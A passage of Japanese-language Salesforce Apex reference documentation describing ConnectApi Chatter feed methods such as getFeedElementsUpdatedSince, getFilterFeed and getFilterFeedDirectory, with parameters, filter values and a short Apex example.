- `CommunityScoped` — コミュニティを範囲とするフィード要素。現在、これらのフィード要素には、`User` または `Group` 親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを範囲とする可能性があります。すべてのコミュニティで常に表示されるフィード要素は除外されます。この値は、`UserProfile` フィードでのみ有効です。
- `QuestionsWithCandidateAnswers` — 回答候補が関連付けられている質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `QuestionsWithCandidateAnswersReviewedPublished` — レビュー済みまたは公開済みの回答候補がある質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `Read` — 経過日数が 30 日を超えたか、既読としてマークされたコンテキストユーザのフィード要素。コンテキストユーザがグループに参加している場合は既存のフィード要素を含みます。この値は、グループの `Record` フィードでのみ有効です。
- `SolvedQuestions` — 質問で最良の回答があるフィード要素。
- `UnansweredQuestions` — 質問で回答がないフィード要素。
- `UnansweredQuestionsWithCandidateAnswers` — 回答はないものの回答候補が関連付けられている質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `Unread` — 過去 30 日間に作成された、既読としてマークされていないコンテキストユーザのフィード要素。この値は、グループの `Record` フィードでのみ有効です。
- `UnsolvedQuestions` — 質問で最良の回答がないフィード要素。

## 戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestGetFeedElementsUpdatedSince\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince, filter, result\)](#)

[ConnectApi コードのテスト](#)

**`getFeedElementsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince)`**

Files、Groups、News、People、および Record フィードからフィード要素のページを取得します。 `updatedSince` パラメータで指定された時刻以降に更新されたフィード要素のみが含まれます。各フィード要素には、指定された数以内のコメント数が含まれます。

## API バージョン

31.0

## ゲストユーザが使用可能

31.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage getFeedElementsUpdatedSince(String communityId,
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount,
ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

次のいずれかの値になります。

- Files
- Groups
- News
- People
- Record

*subjectId*

型: [String](#)

*feedType* が `ConnectApi.Record` である場合、*subjectId* にはグループ ID を含む任意のレコード ID を指定できます。それ以外の場合は、コンテキストユーザまたは別名 `me` である必要があります。

*recentCommentCount*

型: [Integer](#)

フィード項目ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*updatedSince*

型: [String](#)

フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。

`ConnectApi.FeedElementPage` レスポンスボディの `updatesToken` プロパティからこのトークンを取得します。

*updatedSince* パラメータは、同じ秒内にコールとして作成されたフィード要素を返しませんが、

戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestGetFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince, result\)](#)

[ConnectApi コードのテスト](#)

```
getFeedElementsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince, showInternalOnly)
```

レコードフィードからフィード要素のページを取得します。 `updatedSince` パラメータで指定された時刻以降に更新されたフィード要素のみが含まれます。内部(コミュニティ以外の)ユーザのみが投稿したフィード要素を返すかどうかを指定します。

### API バージョン

31.0

### ゲストユーザが使用可能

31.0

### Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage getFeedElementsUpdatedSince(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, Boolean showInternalOnly)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

値は `ConnectApi.FeedType.Record` である必要があります。

*subjectId*

型: [String](#)

グループ ID を含むすべてのレコード ID。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*updatedSince*

型: [String](#)

フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。

`ConnectApi.FeedElementPage` レスポンスボディの `updatesToken` プロパティからこのトークンを取得します。

`updatedSince` パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。

*showInternalOnly*

型: [Boolean](#)

内部 (コミュニティ以外の) ユーザからのフィード要素のみを表示するか (`true`)、否か (`false`) を指定します。デフォルト値は、 `false` です。

## 戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestGetFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince, showInternalOnly, result\)](#)

[ConnectApi コードのテスト](#)

**getFeedElementsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince, filter)**

UserProfile フィードからフィード要素を絞り込んだページを取得します。 `updatedSince` パラメータで指定された時刻以降に更新されたフィード要素のみが含まれます。

### API バージョン

35.0

### ゲストユーザが使用可能

35.0

### Chatter が必要かどうか

はい

### 署名

```
public static ConnectApi.FeedElementPage getFeedElementsUpdatedSince(String communityId,
    ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer
    elementsPerBundle, ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
    String updatedSince, ConnectApi.FeedFilter filter)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

値は `ConnectApi.FeedType.UserProfile` である必要があります。

*subjectId*

型: [String](#)

任意のユーザの ID。コンテキストユーザを指定するには、ユーザ ID または別名 `me` を使用します。

`recentCommentCount`

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

`elementsPerBundle`

型: [Integer](#)

バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、10 です。

`density`

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

`pageParam`

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

`pageSize`

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

`updatedSince`

型: [String](#)

フィードの変更タイムスタンプと並び替え順を定義する不透明トークン。

`updatedSince` パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。

`filter`

型: [ConnectApi.FeedFilter](#)

値は `ConnectApi.FeedFilter.CommunityScoped` である必要があります。コミュニティを範囲とするフィード要素のみが含まれるようにフィードを絞り込みます。すべてのコミュニティで常に表示されるフィード要素は除外されます。

## 戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestGetFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince, filter, result\)](#)

[ConnectApi コードのテスト](#)

```
getFeedElementsUpdatedSince(communityId, feedType, subjectId, recentCommentCount,
elementsPerBundle, density, pageParam, pageSize, updatedSince, customFilter)
```

ケースフィードからフィード要素を絞り込んだページを取得します。 `updatedSince` パラメータで指定された時刻以降に更新されたフィード要素のみが含まれます。

### API バージョン

40.0

### ゲストユーザが使用可能

40.0

### Chatter が必要かどうか

はい

### 署名

```
public static ConnectApi.FeedElementPage getFeedElementsUpdatedSince(String communityId,
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer
elementsPerBundle, ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
String updatedSince, String customFilter)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、 `internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

値は `ConnectApi.FeedType.Record` である必要があります。

*subjectId*

型: [String](#)

ケースの ID。

`recentCommentCount`

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

`elementsPerBundle`

型: [Integer](#)

バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、10 です。

`density`

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

`pageParam`

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

`pageSize`

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

`updatedSince`

型: [String](#)

フィードの変更タイムスタンプと並び替え順を定義する不透明トークン。

`updatedSince` パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。

`customFilter`

型: [String](#)

ケースフィードにのみ適用されるカスタム検索条件。サポートされる値については、『[メタデータAPI開発者ガイド](#)』の [customFeedFilter](#) を参照してください。

戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestGetFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince, customFilter, result\)](#)

[ConnectApi コードのテスト](#)

**getFeedElementsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince, showInternalOnly)**

レコードフィードからフィード要素のページを取得します。 `updatedSince` パラメータで指定された時刻以降に更新されたフィード要素のみが含まれます。バンドル内の最大フィード要素数と、内部(コミュニティ以外の)ユーザのみが投稿したフィード要素を返すかどうかを指定します。

### API バージョン

31.0

### ゲストユーザが使用可能

31.0

### Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedElementPage getFeedElementsUpdatedSince(String communityId,
    ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer
    elementsPerBundle, ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
    String updatedSince, Boolean showInternalOnly)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

値は `ConnectApi.FeedType.Record` である必要があります。

*subjectId*

型: [String](#)

グループ ID を含むすべてのレコード ID。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*elementsPerBundle*

型: [Integer](#)

バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、10 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*updatedSince*

型: [String](#)

フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。

`ConnectApi.FeedElementPage` レスポンスボディの `updatesToken` プロパティからこのトークンを取得します。

`updatedSince` パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。

*showInternalOnly*

型: [Boolean](#)

内部 (コミュニティ以外の) ユーザからのフィード要素のみを表示するか (`true`)、否か (`false`) を指定します。デフォルト値は、`false` です。

戻り値

型: [ConnectApi.FeedElementPage](#)

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestGetFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince, showInternalOnly, result\)](#)

[ConnectApi コードのテスト](#)

```
getFeedElementsUpdatedSince(communityId, feedType, subjectId, recentCommentCount,
elementsPerBundle, density, pageParam, pageSize, updatedSince, showInternalOnly,
filter)
```

レコードフィードからフィード要素を絞り込んだページを取得します。 `updatedSince` パラメータで指定された時刻以降に更新されたフィード要素のみが含まれます。バンドル内の最大フィード要素数と、内部(コミュニティ以外の)ユーザのみが投稿したフィード要素を返すかどうかを指定します。

### API バージョン

32.0

### ゲストユーザが使用可能

32.0

### Chatter が必要かどうか

はい

### 署名

```
public static ConnectApi.FeedElementPage getFeedElementsUpdatedSince(String communityId,
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer
elementsPerBundle, ConnectApi.FeedDensity density, String pageParam, Integer pageSize,
String updatedSince, Boolean showInternalOnly, ConnectApi.FeedFilter filter)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、 `internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

値は `ConnectApi.FeedType.Record` である必要があります。

*subjectId*

型: [String](#)

グループ ID を含むすべてのレコード ID。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*elementsPerBundle*

型: [Integer](#)

バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、10 です。

*density*

型: [ConnectApi.FeedDensity](#)

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。 `null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*updatedSince*

型: [String](#)

フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。

`ConnectApi.FeedElementPage` レスポンスボディの `updatesToken` プロパティからこのトークンを取得します。

`updatedSince` パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。

*showInternalOnly*

型: [Boolean](#)

内部 (コミュニティ以外の) ユーザからのフィード要素のみを表示するか (`true`)、否か (`false`) を指定します。デフォルト値は、`false` です。

*filter*

型: [ConnectApi.FeedFilter](#)

フィード条件を指定します。

- `AllQuestions` — 質問であるフィード要素。

- `AuthoredBy` — ユーザプロフィール所有者が作成したフィード要素。この値は、`UserProfile` フィードでのみ有効です。
- `CommunityScoped` — コミュニティを範囲とするフィード要素。現在、これらのフィード要素には、`User` または `Group` 親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを範囲とする可能性があります。すべてのコミュニティで常に表示されるフィード要素は除外されます。この値は、`UserProfile` フィードでのみ有効です。
- `QuestionsWithCandidateAnswers` — 回答候補が関連付けられている質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `QuestionsWithCandidateAnswersReviewedPublished` — レビュー済みまたは公開済みの回答候補がある質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `Read` — 経過日数が30日を超えたか、既読としてマークされたコンテキストユーザのフィード要素。コンテキストユーザがグループに参加している場合は既存のフィード要素を含みます。この値は、グループの `Record` フィードでのみ有効です。
- `SolvedQuestions` — 質問で最良の回答があるフィード要素。
- `UnansweredQuestions` — 質問で回答がないフィード要素。
- `UnansweredQuestionsWithCandidateAnswers` — 回答はないものの回答候補が関連付けられている質問のフィード要素。この値は、「Einstein が生成した回答へのアクセス」権限を持つユーザのみで有効です。
- `Unread` — 過去30日間に作成された、既読としてマークされていないコンテキストユーザのフィード要素。この値は、グループの `Record` フィードでのみ有効です。
- `UnsolvedQuestions` — 質問で最良の回答がないフィード要素。

## 戻り値

型: `ConnectApi.FeedElementPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

## 関連トピック:

`setTestGetFeedElementsUpdatedSince`(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince, showInternalOnly, filter, result)

[ConnectApi コードのテスト](#)

```
getFeedElementsUpdatedSince(communityId, feedType, subjectId, recentCommentCount,  
elementsPerBundle, density, pageParam, pageSize, updatedSince, showInternalOnly,  
customFilter)
```

ケースフィードからフィード要素を絞り込んだページを取得します。 *updatedSince* パラメータで指定された時刻以降に更新されたフィード要素のみが含まれます。

#### API バージョン

40.0

#### ゲストユーザが使用可能

40.0

#### Chatter が必要かどうか

はい

#### 署名

```
public static ConnectApi.FeedElementPage getFeedElementsUpdatedSince(String communityId,  
ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer  
elementsPerBundle, ConnectApi.FeedDensity density, String pageParam, Integer pageSize,  
String updatedSince, Boolean showInternalOnly, String customFilter)
```

#### パラメータ

*communityId*

型: *String*

コミュニティの ID、*internal*、または *null* のいずれかを使用します。

*feedType*

型: *ConnectApi.FeedType*

値は *ConnectApi.FeedType.Record* である必要があります。

*subjectId*

型: *String*

ケースの ID。

*recentCommentCount*

型: *Integer*

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

*elementsPerBundle*

型: *Integer*

バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、10 です。

*density*

型: *ConnectApi.FeedDensity*

フィードのコンテンツ量を指定します。

- `AllUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されます。
- `FewerUpdates` — ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループからのすべての更新が表示されます。カスタムのおすすめも表示されますが、レコードからのシステム生成された更新は非表示になります。

`pageParam`

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

`pageSize`

型: `Integer`

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

`updatedSince`

型: `String`

フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。

`ConnectApi.FeedElementPage` レスポンスボディの `updatesToken` プロパティからこのトークンを取得します。

`updatedSince` パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。

`showInternalOnly`

型: `Boolean`

内部 (コミュニティ以外の) ユーザからのフィード要素のみを表示するか (`true`)、否か (`false`) を指定します。デフォルト値は、`false` です。

`customFilter`

型: `String`

ケースフィードにのみ適用されるカスタム検索条件。サポートされる値については、『[メタデータAPI開発者ガイド](#)』の `customFeedFilter` を参照してください。

戻り値

型: `ConnectApi.FeedElementPage`

## 使用方法

このメソッドを使用するコードをテストするには、一致する `set test` メソッドを使用します (メソッド名に `setTest` をプレフィックスとして付けます)。 `set test` メソッドでは、同じパラメータを使用します。パラメータが同じでないと、コードで例外が発生します。

### 関連トピック:

[setTestGetFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince, showInternalOnly, customFilter, result\)](#)

[ConnectApi コードのテスト](#)

### `getFeedWithFeedElements(communityId, feedType, pageSize)`

該当のフィードからフィードとフィード要素のページに関する情報を取得します。

### API バージョン

40.0

### ゲストユーザが使用可能

40.0

### Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.Feed getFeedWithFeedElements(String communityId,
ConnectApi.FeedType feedType, Integer pageSize)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種類別。有効な値は、`Company`、`DirectMessageModeration`、`DirectMessages`、`Home`、`Landing`、`Moderation`、および `PendingReview` です。 `Landing` が有効なのは、*communityId* が `internal` のときのみです。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。0 を渡した場合、フィード要素はフィードと共に返されません。

## 戻り値

型: [ConnectApi.Feed](#)

`getFeedWithFeedElements`(`communityId`, `feedType`, `pageSize`, `recentCommentCount`)

該当のフィードからフィードとフィード要素に関する情報のページを、各フィード要素の指定された数のコメントと共に取得します。

## API バージョン

40.0

## ゲストユーザが使用可能

40.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.Feed getFeedWithFeedElements(String communityId,
ConnectApi.FeedType feedType, Integer pageSize, Integer recentCommentCount)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedType*

型: [ConnectApi.FeedType](#)

フィードの種別。有効な値は、`Company`、`DirectMessageModeration`、`DirectMessages`、`Home`、`Landing`、`Moderation`、および `PendingReview` です。`Landing` が有効なのは、*communityId* が `internal` のときのみです。

*pageSize*

型: [Integer](#)

ページあたりのフィード要素数を指定します。有効な値は 1 ~ 100 です。0 を渡した場合、フィード要素はフィードと共に返されません。

*recentCommentCount*

型: [Integer](#)

フィード要素ごとに返されるコメントの最大数。デフォルト値は、3 です。

## 戻り値

型: [ConnectApi.Feed](#)

**getFilterFeed(*communityId*, *subjectId*, *keyPrefix*)**

ユーザのキープレフィックスで絞り込まれたフィードを取得します。

## API バージョン

28.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.Feed getFilterFeed(String communityId, String subjectId, String keyPrefix)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 `me`。

*keyPrefix*

型: [String](#)

キープレフィックスは、レコード ID の先頭 3 文字で、エンティティ種別を示します。

## 戻り値

型: [ConnectApi.Feed](#)

**getFilterFeed(*communityId*, *subjectId*, *keyPrefix*, *sortParam*)**

ユーザのキープレフィックスで絞り込まれたフィードを並び替えて取得します。

## API バージョン

28.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.Feed getFilterFeed(String communityId, String subjectId, String
keyPrefix, ConnectApi.FeedType sortParam)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*subjectId*

型: [String](#)

コンテキストユーザの ID または別名 `me`。

*keyPrefix*

型: [String](#)

レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト ID の先頭 3 文字で、オブジェクト種別を示します。たとえば、User オブジェクトのプレフィックスは 005、Group オブジェクトのプレフィックスは 0F9 です。

*sortParam*

型: [ConnectApi.FeedType](#)

値は次のとおりです。

- `CreatedDateAsc` — 作成日の古い順に並び替えられる。この並び替え順は、`DirectMessageModeration`、`Draft`、`Moderation`、`PendingReview` フィードでのみ使用できます。
- `CreatedDateDesc` — 作成日の新しい順に並び替えます。
- `LastModifiedDateDesc` — 活動の新しい順に並び替えられます。
- `MostViewed` — 最も参照回数の多いコンテンツで並び替えます。この並び替え順は、`ConnectApi.FeedFilter` が `UnansweredQuestions` の場合に `Home` フィードでのみ使用できます。
- `Relevance` — 最も関連性の高いコンテンツで並び替えます。この並び替え順は、`Company`、`Home`、および `Topics` フィードでのみ使用できます。

`null` を渡すと、デフォルト値の `CreatedDateDesc` が使用されます。

## 戻り値

型: [ConnectApi.Feed](#)

```
getFilterFeedDirectory(communityId, subjectId)
```

コンテキストユーザが使用できるフィルタフィードのフィードディレクトリを取得します。

## API バージョン

30.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.FeedDirectory getFilterFeedDirectory(String communityId, String subjectId)
```

## パラメータ

*communityId*型: [String](#)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*型: [String](#)

コンテキストユーザの ID または別名 me。

## 戻り値

型: [ConnectApi.FeedDirectory](#)

このフィードディレクトリには、フィルタフィードのリストが含まれます。フィルタフィードは、特定のエンティティ種別の親を持つフィード項目のみが表示されるように絞り込まれたニュースフィードです。

## 使用方法

このメソッドをコールして、`ConnectApi.FeedDirectoryItem` オブジェクトのリストを含むディレクトリを返します。各オブジェクトには、コンテキストユーザがフォローするエンティティ種別に関連付けられたキープレフィックスが含まれます。キープレフィックスは、レコード ID の先頭 3 文字で、エンティティ種別を示します。

キープレフィックスに関連付けられたエンティティ種別の親を持つフィード項目のみがニュースフィードに含まれるようにキープレフィックスを使用してニュースフィードを絞り込みます。たとえば、取引先を親に持つすべてのフィード項目を取得します。フィード項目を取得するには、キープレフィックスを

`ConnectApi.getFeedItemsFromFilterFeed` メソッドに渡します。

フィルタフィードに関する情報には、ユーザ (005) またはグループ (0F9) のキープレフィックスが含まれることはありません。ただし、すべてのユーザがキープレフィックスを検索条件として使用することができます。

ニュースフィードをお気に入りで絞り込めないため、`getFilterFeedDirectory` へのコールで返されたときの `ConnectApi.FeedDirectory.favorites` プロパティは必ず空白です。

## 例

この例は、`getFilterFeedDirectory` をコールし、返された `FeedDirectoryItem` オブジェクトをループ処理して、コンテキストユーザがニュースフィードを絞り込むときに使用できるキープレフィックスを検索します。その後、各 `keyPrefix` の値をリストにコピーします。最後に、リストから `getFeedItemsFromFilterFeed` メソッドにキープレフィックスの1つを渡します。返されたフィード項目には、渡されたキープレフィックスによって指定されたエンティティ種別を親に持つニュースフィードからのすべてのフィード項目が含まれます。

```
String communityId = null;
String subjectId = 'me';

// Create a list to populate with key prefixes.
List<String> keyPrefixList = new List<String>();

// Prepopulate with User and Group record types
// which are available to all users.
keyPrefixList.add('005');
keyPrefixList.add('0F9');

System.debug(keyPrefixList);

// Get the key prefixes available to the context user.
ConnectApi.FeedDirectory myFeedDirectory =
    ConnectApi.ChatterFeeds.getFilterFeedDirectory(null, 'me');

// Loop through the returned feeds list.
for (ConnectApi.FeedDirectoryItem i : myFeedDirectory.feeds) {

    // Grab each key prefix and add it to the list.
    keyPrefixList.add(i.keyPrefix);
}
System.debug(keyPrefixList);

// Use a key prefix from the list to filter the feed items in the news feed.
ConnectApi.FeedItemPage myFeedItemPage =
    ConnectApi.ChatterFeeds.getFeedItemsFromFilterFeed(communityId, subjectId,
keyPrefixList[0]);
System.debug(myFeedItemPage);
```

### **getLike (communityId, likeId)**

